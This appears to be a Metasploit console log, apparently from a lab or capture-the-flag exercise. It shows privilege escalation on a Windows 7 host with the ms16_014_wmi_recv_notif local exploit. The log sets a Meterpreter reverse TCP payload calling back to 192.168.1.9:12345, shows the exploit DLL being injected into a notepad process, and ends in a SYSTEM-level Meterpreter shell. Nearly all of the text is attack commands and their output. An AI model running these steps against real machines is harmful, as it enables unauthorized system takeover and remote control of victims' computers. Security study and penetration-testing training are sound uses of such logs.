 msf5 exploit(multi/handler) > use exploit/windows/local/ms16_014_wmi_recv_notif
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > set session 2
session ⇒ 2
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > show options
Module options (exploit/windows/local/ms16_014_wmi_recv_notif):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.1.9 yes The listen address (an interface may be specified)
LPORT 12345 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP0/SP1
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > run
[*] Started reverse TCP handler on 192.168.1.9:12345
[*] Launching notepad to host the exploit...
[+] Process 1976 launched.
[*] Reflectively injecting the exploit DLL into 1976...
[*] Injecting exploit into 1976...
[*] Exploit injected. Injecting payload into 1976...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (201283 bytes) to 192.168.1.7
[*] Meterpreter session 3 opened (192.168.1.9:12345 → 192.168.1.7:42629) at 2020-10-06 03:19:3
0 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >